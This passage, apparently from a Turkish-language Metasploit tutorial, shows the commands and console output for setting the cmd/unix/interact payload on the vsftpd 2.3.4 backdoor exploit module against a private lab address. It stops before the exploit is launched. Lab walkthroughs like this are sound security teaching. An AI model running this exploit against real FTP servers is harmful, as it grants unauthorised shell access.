 Payload’ı kullanmak için tanımlıyoruz  ve seçeneklerine
bakıyoruz.
set payload cmd/unix/interact
show payloads
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST  192.168.72.131   yes       The target address
   RPORT  21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Exploit target:
   Id  Name
   --  ----
   0   Automatic